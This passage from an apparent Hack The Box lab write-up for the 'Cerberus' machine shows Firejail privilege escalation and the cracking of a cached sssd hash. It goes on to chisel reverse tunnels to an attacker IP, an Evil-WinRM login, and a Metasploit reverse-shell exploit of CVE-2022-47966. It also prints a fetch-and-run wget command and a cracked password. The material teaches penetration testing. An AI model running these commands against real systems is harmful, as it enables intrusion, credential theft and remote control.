
- Checked the concerned firejail version for any known vulnerabilities and got one which can grant us root access.
Exploit: https://seclists.org/oss-sec/2022/q2/188
- Downloaded the exploit on to the target and fired it.
wget http://10.10.14.18:8000/firejoin.py chmod +x firejoin.py ./firejoin.py

- Got root shell access on icinga by following the exploit instructions and joining the created firejail process.
firejail --join=19113 su -

- This seems like a container. Upon checking the running processes, it reveals a domain related process running for cerberus.local.
ps aux | grep root

- I looked inside the /var/lib/sss/db directory and checked the strings data of the cache_cerberus.local.ldb file which gives a hash back.
strings cache_cerberus.local.ldb | sort -u | head

$6$6LP9gyiXJCovapcy$0qmZTTjp9f2A0e7n4xk0L6ZoeKhhaCNm0VGJnX/Mu608QkliMpIy1FwKZlyUJAZU3FZ3.GQ.4N6bb9pxE3t3T0
- Cracked the hash using hashcat reveals the password for user matthew.
hashcat -m 1800 hash.txt rockyou.txt -O

matthew: 147258369

- As we are inside the container, so i checked the other subnet on the network using below command.
ip addr

- Next, performed a port scan on other subnet using PortScan-CLI.py script which reveals an intersting port – 5985 (WinRM) indicating a Windows Environment.
python3 PortScan-CLI.py 172.16.22.1 1 65535


- Performed a port forwarding using chisel and accessed the network using port 5985.
./chisel server --reverse -port 19000

./chisel client 10.10.14.18:19000 R:5985:172.16.22.1:5985

- Using Evil-WinRM got our initial shell access as user matthew and captured the user flag.
evil-winrm.rb -i 127.0.0.1 -u matthew -p 147258369
Privilege Escalation:

- Next, checked the listening port on the machine. Got an interesting on – 9251 that runs ADSelfService Plus which is an Active Directory management utility created by ManageEngine .
netstat -ano
- Upon enumerating further on the running service, reveals that it is vulnerable to Remote Code Execution (CVE-2022-47966). So, for that downloaded the chisel windows binary onto the target and added the domain to my /etc/hosts file.
C:\Program Files (x86)\ManageEngine\ADSelfService Plus\conf\server.xml
Chisel (Windows) – https://github.com/jpillora/chisel/releases/download/v1.8.1/chisel_1.8.1_windows_amd64.gz

- Performed a Sock5 port forwarding to access the application running on port 8888.
./chisel server --socks5 -p 6666 --reverse

- Connected with the server on port 6666 and added my proxy configuration for port 8888.
.\chisel.exe client 10.10.14.18:6666 R:8888:socks

- Accessed the below URL which reveals a login panel. Tried to login with user matthew creds, got in but found nothing useful.
Cerberus.local – https://dc.cerberus.local:9251
https://dc.cerberus.local/adfs/ls/?SAMLRequest=pVNNj9MwFLzzKyLfm8RuSFKr6aq0rKjUhajNcuCCXPulaymxi%2B10u%2F8epx9LQVAkOFmy5703b2Y8vju0TbAHY6VWBcJhjAJQXAuptgV6rO4HObqbvBlb1jZkR6ede1Ir%2BNaBdcHUWjDO1820sl0LZg1mLzk8rpYFenJuZ2kUzWd0RN7iqG%2Bw1FupojRjucAxTkdxEhPBU5ZmSbLJa56zjDPMeJ3nG1KjYO6nSMXckdqloeAhB7MB09mw0Zw1ERO1jRoboWAxL9BXFjOSESzqWuSCj%2Bp0k%2BCEcEyyhGA%2BTD3M2g4WyjqmXIFITIYDTAZkWOGcJoTGWZjg4RcUlEY7zXXzTqqTHp1RVDMrLVWsBUsdp%2Bvpw5KSMKabE8jSD1VVDspP6%2BrYYC8FmI8eXaAHptgW3isvAgTT%2BRqa%2BqxYUDadRcHniw2kt8Eboyw9CX979O7ME01OPtHjgia416Zl7nZtfyPFoD5CKSgn3ctPs2%2BXs0sG0OT%2FHR9H1%2FQnl9D16i3mpW4kfwmmTaOfZwaY84o60wH665o4xL%2Bs2Sm7Ay5rCQJFr3POuQZxTLkPtYODC2a63TEjbe8LHBh3rypfw2aNV2IF9T8pdxPGKe97%2B%2BvSH8%2FaiD6WwD3PyjC%2FiDbuItzvGE3Oj3%2FY78fz9d%2BefAc%3D&RelayState=aHR0cHM6Ly9EQzo5MjUxL3NhbWxMb2dpbi9MT0dJTl9BVVRIpVNdj9MwEHznV1h+bz5MLk2tJqfScqJSD6I2xwMvyHE2PUuOXWynd/fvcfpxFARFAilKJHt2d3ZmMr197iTag7FCqxzHQYQRKK4bobY5fqjuRhm+Ld5MLesk2dFZ7x7VGr71YB2aWQvG+bq5VrbvwGzA7AWHh/Uqx4/O7SwNw8WcTshNHA4NVnorVJiOWdbEUZxOoiQiDU9ZOk6SOmt5xsacxYy3WVaTFqOFnyIUcwdq54YNDziYGkxvA6k5kyFrWhtKG2K0XOT4K/Dspm14ndUJSzOScR5l2SQZx8S/Gk48zNoelso6plyOSUTejiL/TKo4ocmEEhKk4+gLRqXRTnMt3wl11KM3impmhaWKdWCp43Qzu19REkS0PoIs/VBV5aj8tKkODfaiAfPRo3N8zxTbwnvlRQA0W2xAtifFUCl7i9Hnsw1 ksMEboyw9Cn999O7EExdHn+hhQYPutOmYu147nIhm1B6gFJQT7uWn2dfL2TkDuPh/x6fhJf3iHLpBveWi1FLwFzSTUj/NDTDnFXWmB/zXNeMg/mXNXtkdcNEKaHD4OueUa2gOKfehdvDs0Fx3O2aEHXyBZ8bdq8qXsLn0Sqyh/SflrsI45UNvf1z6z5M2zRBL4J5nZZhfRBt3Fu53jIrT5R/2+3F9+W8X3wE=
username - cerberus/matthew
password - 147258369

- The interesting thing to note here is the GUID in the URL which is required for further exploitation.
https://dc:9251/samlLogin/67a8d101690402dc6a6744b8fc8a7ca1acf88b2f

- Got the issuer_url in the FederationMetadata.xml file.
URL – https://dc.cerberus.local/FederationMetadata/2007-06/FederationMetadata.xml
- Now its’s time to exploit the vulnerability. With the above found information, i set the required exploit parameters and hit on exploit which grants me a root shell finally.
msfconsole -q use exploit/multi/http/manageengine_adselfservice_plus_saml_rce_cve_2022_47966 set payload payload/cmd/windows/powershell_reverse_tcp set guid 67a8d101690402dc6a6744b8fc8a7ca1acf88b2f set issuer_url http://dc.cerberus.local/adfs/services/trust set proxies socks5:127.0.0.1:8888 set rhosts 127.0.0.1 set lhost tun0 set lport 1234 run


- At last, captured the root flag and completed the room.
Also Read: HTB – Blackfield
Conclusion:

So that was “Cerberus” for you. This machine initially presents a scant range of open services. The primary point of entry was through exploiting a pre-authentication vulnerability in an outdated Icinga web application, which then leads to Remote Code Execution (RCE) and subsequently a reverse shell within a Linux container. Here, a Firejail SUID binary was discovered, which can be manipulated for privilege escalation inside the container using CVE-2022-31214. Further investigation reveals that the machine utilizes Kerberos authentication with sssd, harboring a cached credential hash. Once cracked, this credential was then reused on the host machine, although this necessitates the forwarding of the WinRM port for access. Various local ports, some specific to ADSelfService were found active on the host machine. we authenticated through SAML, and found out a known CVE (CVE-2022-47966) with an available Metasploit module. The final hurdle involved careful enumeration of the filesystem to locate a ManageEngine backup, which provided the necessary data for exploiting ADSS SAML authentication to get root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




